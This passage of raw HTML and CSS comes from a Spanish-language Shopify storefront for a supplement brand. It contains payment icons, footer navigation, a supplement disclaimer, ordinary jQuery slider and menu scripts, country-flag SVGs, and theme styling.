0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
</div>
          <p class="mt-3">And all major credit cards</p>
        </div>
        <div class="mt-1 pb-5 d-desktop">
          <p class="footer-desc pe-4">
            These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
          </p>
        </div>
      </div>

      <div class="col-md-6 offset-md-1 menu-footer">
        <div class="row">
          <div class="col-md-4 col-xs-6">
            
            <h4 class="mb-2">Soporte</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/#faqs">Preguntas frecuentes</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/contact-us">Contáctenos</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/privacy-policy">Política de privacidad</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/terms-conditions">Términos y Condiciones</a>
                </li>
              
            </ul>
          </div>
          <div class="col-md-4  col-xs-6">
            
            <h4 class="mb-2">Acerca de</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/pages/about-us">Acerca de Nosotros</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/#order">Productos</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/shipping">Envío</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/refund-policy">Guarantee & Returns</a>
                </li>
              
            </ul>
          </div>
          <div class="col-md-3 offset-md-1">
            <h4 class="mb-2">Redes sociales</h4>
            <ul class="nav flex-row align-items-center">
              <li class="nav-item">
                <a class="nav-link" href="https://www.facebook.com/crazynutritionofficial" target="_blank">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940" alt="">
                </a>
              </li>
              <li class="nav-item ms-2">
                <a class="nav-link" target="_blank" href="https://www.instagram.com/crazynutritionofficial">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940" alt="">
                </a>
              </li>
            </ul>
          </div>

          <div class="d-mobile">
            <div class="mt-1 pb-5 d-mobile">
              <p class="footer-desc pe-4">
                These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row justify-content-between text-white _copyright_bar">
      <div class="col-md-6">
        <div class="copyright mt-4"><p>Copyright © 2025 Crazy Nutrition</p>
        </div>
      </div>
      <div class="col-md-6">
        <div class="d-flex justify-content-end  policy-link mt-4">
          <ul class="nav d-flex "><li class="nav-item  pe-5 ">
                <a class="nav-link" href="/pages/terms-conditions">Términos y Condiciones</a>
              </li>
            <li class="nav-item ">
                <a class="nav-link" href="/pages/privacy-policy">Política de privacidad</a>
              </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción se actualiza toda la página.</li>
      <li id="a11y-selection-message">Presiona la tecla de espacio y luego las teclas de flecha para seleccionar una opción.</li>
    </ul>

    <script src="//es.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.js?v=178806464053651140501712064051"></script>
    <script src="//es.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.js?v=71779134894361685811712064049"></script>

    <script>
      $('.slider').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        adaptiveHeight: true,
        arrows: true,
        dots: false,
        centerMode: true,
        variableWidth: true,
        infinite: true,
        focusOnSelect: true,
        cssEase: 'linear',
        centerPadding: '20px',
        touchMove: true,
        prevArrow: '<button class="slick-prev"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/prev.png?v=1626423928"/> </button>',
        nextArrow: '<button class="slick-next"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/next.png?v=1626423928" alt="slick-next-button"/> </button>',
        responsive: [
          {
            breakpoint: 767,
            settings: {
              centerPadding: '30px',
              variableWidth: false,
              slidesToShow: 1,
            },
          },
        ],
      });

      var imgs = jQuery('.slider img');
      imgs.each(function () {
        var item = jQuery(this).closest('.item');
        item.css({
          'background-position': 'center',
          '-webkit-background-size': 'contain',
          'background-size': 'contain',
          'background-repeat': 'no-repeat',
          filter: 'blur(3px)',
        });
        jQuery(this).hide();
      });
    </script>

    <script>
      $('._switcher').on('click', function () {
        $(this).toggleClass('active');
      });
      if (window.innerWidth < 768) {
        $('._menu_items ul li:not(._has_dropdown)').on('click', function () {
          $('.navbar-toggler').click();
        });

        $('._has_dropdown > a').attr('href', 'javascript:void(0)');
        $('body').on('click', '._has_dropdown', function () {
          $(this).toggleClass('active');
        });
      }
      $('body').on('click', '.next_step_button', function () {
        if ($('.has-error').length == 0) {
          if ($(this).find('.loader-custom').length == 0) {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' }).prepend('<div class="loader-custom"><div></div></div>');
          } else {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' });
          }
          setTimeout(function () {
            $('.next_step_button ').removeClass('loading');
            $('.next_step_button').css({ opacity: 1, position: 'relative' });
          }, 3000);
        }
      });
    </script>

    
    
    
<script type="module" async>
window.addEventListener('load', async () => {
  const quicklink = await import("\/\/es.crazynutrition.com\/cdn\/shop\/t\/4\/assets\/quicklink-2.3.0.js?v=62438227356981500621712064050")
  const target = document.getElementById('order');

  if (target) {
    quicklink.listen({
      throttle: 2,
      el: target,
    });
  }
});
</script>
<svg style="display: none;">
  <symbol id="country-flag-us" viewBox="0 0 512 512"><g fill-rule="evenodd"><g stroke-width="1pt"><path fill="#bd3d44" d="M0 0h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/><path fill="#fff" d="M0 10h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/></g><path fill="#192f5d" d="M0 0h98.8v70H0z" transform="scale(3.9385)"/><path fill="#fff" d="M8.2 3l1 2.8H12L9.7 7.5l.9 2.7-2.4-1.7L6 10.2l.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7L74 8.5l-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 7.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 24.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 21.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 38.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 35.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 52.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 49.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 66.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 63.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9z" transform="scale(3.9385)"/></g></symbol>
  <symbol id="country-flag-ca" viewBox="0 0 512 512"><path fill="#fff" d="M81.3 3h362.3v512H81.3z" transform="translate(-.2 -3)"/><path fill="#bf0a30" d="M-99.8 3H81.3v512H-99.8zm543.4 0h181.1v512H443.6zM135.5 250.4l-14 4.8 65.4 57.5c5 14.8-1.7 19.1-6 26.9l71-9-1.8 71.5 14.8-.5-3.3-70.9 71.2 8.4c-4.4-9.3-8.3-14.2-4.3-29l65.4-54.5-11.4-4.1c-9.4-7.3 4-34.8 6-52.2 0 0-38.1 13.1-40.6 6.2L338 187 303.4 225c-3.8 1-5.4-.6-6.3-3.8l16-79.7-25.4 14.3c-2.1.9-4.2 0-5.6-2.4l-24.5-49-25.2 50.9c-1.9 1.8-3.8 2-5.4.8l-24.2-13.6 14.5 79.2c-1.1 3-3.9 4-7.1 2.3l-33.3-37.8c-4.3 7-7.3 18.4-13 21-5.7 2.3-25-4.9-37.9-7.7 4.4 15.9 18.2 42.3 9.5 51z" transform="translate(-.2 -3)"/></symbol>
  <symbol id="country-flag-gb" viewBox="0 0 512 512"><defs><clipPath id="gb-a"><path fill-opacity=".7" d="M250 0h500v500H250z"/></clipPath></defs><g clip-path="url(#gb-a)" transform="translate(-256) scale(1.024)"><g stroke-width="1pt"><path fill="#006" d="M0 0h1000v500H0z"/><path fill="#fff" d="M0 0v55.9L888.2 500H1000v-55.9L111.8.1H0zm1000 0v55.9L111.8 500H0v-55.9L888.2 0H1000z"/><path fill="#fff" d="M416.7 0v500h166.6V0H416.7zM0 166.7v166.6h1000V166.7H0z"/><path fill="#c00" d="M0 200v100h1000V200H0zM450 0v500h100V0H450zM0 500l333.3-166.7H408L74.5 500H0zM0 0l333.3 166.7h-74.5L0 37.3V0zm592.1 166.7L925.5 0h74.5L666.7 166.7H592zm408 333.3L666.6 333.3h74.5L1000 462.7V500z"/></g></g></symbol>
  <symbol id="country-flag-au" viewBox="0 0 512 512"><g stroke-width="1pt"><path fill="#006" d="M0 0h512v512H0z"/><path fill="#fff" d="M0 0v28l307 222h38.7v-28L38.7 0H0zm345.7 0v28l-307 222H0v-28L307 0h38.7z"/><path fill="#fff" d="M144 0v250h57.6V0H144zM0 83.3v83.4h345.7V83.3H0z"/><path fill="#c00" d="M0 100v50h345.7v-50H0zM155.6 0v250H190V0h-34.5zM0 250l115.2-83.3H141L25.8 250H0zM0 0l115.2 83.3H89.5L0 18.6V0zm204.7 83.3L319.9 0h25.8L230.5 83.3h-25.8zm141 166.7l-115.2-83.3h25.7l89.5 64.7V250z"/><path fill="#fff" fill-rule="evenodd" d="M54.9 368.6L95.5 384l13.4-41.4 13.3 41.4 40.7-15.4-24.1 36.3 37.4 22.2-43.3 3.7 6 43.1-30-31.5-30 31.5 6-43-43.4-3.8L79 404.9m325 71.5l-19 1.6 2.7 18.8-13-13.7-13 13.7L364 478l-18.8-1.6 16.3-9.6L351 451l17.7 6.7 5.8-18 5.7 18L398 451l-10.4 15.8m16.2-270.4L385 198l2.6 18.8-13-13.7-13 13.7L364 198l-18.8-1.6 16.3-9.6L351 171l17.7 6.7 5.8-18 5.7 18L398 171l-10.4 15.8m-88.8 123.4l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.7 18 17.7-6.7-10.4 15.7M497 282.2l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.8 18 17.6-6.7-10.4 15.7M416.6 355l-10.3 6.4 2.9-11.8-9.3-7.8 12-.9 4.7-11.2L421 341l12.1 1-9.2 7.7 2.9 11.8"/></g></symbol>
  <symbol id="country-flag-de" viewBox="0 0 512 512"><path fill="#ffce00" d="M0 341.3h512V512H0z"/><path d="M0 0h512v170.7H0z"/><path fill="#d00" d="M0 170.7h512v170.6H0z"/></symbol>
  <symbol id="country-flag-fr" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#00267f" d="M0 0h170.7v512H0z"/><path fill="#f31830" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-it" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#009246" d="M0 0h170.7v512H0z"/><path fill="#ce2b37" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-es" viewBox="0 0 512 512"><path fill="#c60b1e" d="M0 0h512v512H0Z"/><path fill="#ffc400" d="M0 128h512v256H0Z"/></symbol>
  <symbol id="country-flag-ie" viewBox="0 0 512 512">
    <g fill-rule="evenodd" stroke-width="1pt">
      <defs>
        <g id="d">
          <g id="b">
            <path id="a" d="M0-1l-.3 1 .5.1z" />
            <use transform="scale(-1 1)" xlink:href="#a" />
          </g>
          <g id="c">
            <use transform="rotate(72)" xlink:href="#b" />
            <use transform="rotate(144)" xlink:href="#b" />
          </g>
          <use transform="scale(-1 1)" xlink:href="#c" />
        </g>
      </defs>
      <path fill="#039" d="M0 0h512v512H0z" />
      <g fill="#fc0" transform="translate(256 258.4) scale(25.28395)">
        <use width="100%" height="100%" y="-6" xlink:href="#d" />
        <use width="100%" height="100%" y="6" xlink:href="#d" />
        <g id="e">
          <use width="100%" height="100%" x="-6" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(144 -2.1 -2.3)" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(72 -4.7 -2)" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(72 -5 .5)" xlink:href="#d" />
        </g>
        <use width="100%" height="100%" transform="scale(-1 1)" xlink:href="#e" />
      </g>
  </symbol>
  <symbol id="country-flag-nl" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt" transform="scale(.48166 .71932)"><rect width="1063" height="708.7" fill="#fff" rx="0" ry="0"/><rect width="1063" height="236.2" y="475.6" fill="#21468b" rx="0" ry="0"/><path fill="#ae1c28" d="M0 0h1063v236.2H0z"/></g></symbol>
  <symbol id="country-flag-pt" viewBox="0 0 512 512"><path fill="red" d="M204.8 0H512v512H204.7z"/><path fill="#060" d="M0 0h204.8v512H-.1z"/><circle cx="204.78" cy="-256" r="110.88" fill="#ff0" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.89" transform="scale(1 -1)"/><g stroke="#000"><path fill="#fff" stroke-width=".8" d="M137.18 268.47a66.79 66.79 0 0 0 19.91 47.45 67.13 67.13 0 0 0 47.56 20.02 67.58 67.58 0 0 0 47.79-19.8 67.13 67.13 0 0 0 19.8-47.55v-90.12l-135.06-.22v90.22z"/><path fill="red" stroke-width=".57" d="M139.69 268.59a64.17 64.17 0 0 0 19.11 45.5 64.85 64.85 0 0 0 45.74 19.12 64.74 64.74 0 0 0 45.74-18.89 64.17 64.17 0 0 0 19-45.5V181.2H139.9v87.39m103.54-61.1v55.63l-.11 5.8a37.77 37.77 0 0 1-11.38 27.31 38.68 38.68 0 0 1-27.3 11.38c-10.7 0-20.15-4.55-27.2-11.6a38.68 38.68 0 0 1-11.38-27.31v-61.44l77.37.23z"/></g></symbol>
</svg>
<!-- Start of crazynutrition Zendesk Widget script -->
    <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=96960f8b-d060-4825-9eb0-14e6f19db6bb"> </script>
    <!-- End of crazynutrition Zendesk Widget script -->

    


      <script>
        const mobileMenu = document.getElementById('navbarNavAltMarkup')
        const navbarIcon = document.querySelector('.navbar-toggler-icon')
        mobileMenu.addEventListener('hide.bs.collapse', function () {
          navbarIcon.classList.remove('open')
        })
        mobileMenu.addEventListener('show.bs.collapse', function () {
          navbarIcon.classList.add('open')
        })
      </script>
  <style> .variant-strawberry-display-flag,.variant-banana-display-flag {display: block;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #FAF9F5;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #9A8647;

    /* Tints */
    --recharge-color-brand-120: #7b6b39;
    --recharge-color-brand-20: #ae9e6c;
    --recharge-color-brand-40: #c2b691;
    --recharge-color-brand-60: #d7cfb5;
    --recharge-color-brand-75: #e6e1d1;
    --recharge-color-brand-85: #f0ede3;

    /* Neutral */
    --recharge-color-neutral: hsl(46, 35%, 7%);
    --recharge-color-neutral-80: hsl(46, 7%, 25%);
    --recharge-color-neutral-70: hsl(46, 5%, 35%);
    --recharge-color-neutral-40: hsl(46, 3%, 63%);
    --recharge-color-neutral-10: hsl(46, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #9A8647;
    --recharge-button-secondary-120: #7b6b39;
    --recharge-button-secondary-60: #c2b691;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 0px;

    --recharge-button-border-radius: 0px;
    

    /* Views */
    
    --recharge-views-background: #FAF9F5;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://es.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=71877543734076505731744806030
body_size: 5085
content:
@font-face{font-family:TitlingGothicFBCondensed;font-weight:700;src:url(Titling-Gothic-FB-Condensed-Bold.woff) format("woff"),url(Titling-Gothic-FB-Condensed-Bold.woff2) format("woff2"),url(Titling-Gothic-FB-Condensed-Bold.eot) format("eot")}.shop .rounded-pill{max-width:300px}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1205px}.wid_68{width:68%}.pe_23{padding-right:23%}.mt--3{margin-top:-3rem!important}.mt--9{margin-top:-9rem!important}.ms-sm-n5{margin-left:-5rem}.ms-sm-n3{margin-left:-2rem}.me-sm-n3{margin-right:-2.5rem}html{overflow-x:hidden}body{overflow-x:hidden;color:#000}.btn:focus{box-shadow:none}.bg-black{background-color:#000}.bg-yellow{background-color:#fdc400}.bg-red{background-color:#fd0000}.text-black{color:#000}.text-yellow{color:#fdc400!important}.heading{font-family:TitlingGothicFBCondensed;font-size:34px;text-transform:uppercase;color:#000;line-height:44px;border:none!important}p{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:22px}h6{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:28px}.text-guarantee{text-transform:uppercase;font-size:14px!important;letter-spacing:.016rem}.order-now{width:270px;border-radius:0;margin-top:25px}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:18px;font-weight:900;line-height:20px;letter-spacing:2px;padding:11px 25px 11px 0}.right-icon{position:absolute;background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/right.svg);width:9px;height:14px;margin-left:19px;margin-top:3px}header{height:47px}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fdc400;font-weight:500}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fdc400}.navbar-dark .navbar-nav .nav-link{color:#fff;font-weight:500;padding-left:20px;padding-right:20px}.navbar-expand-lg 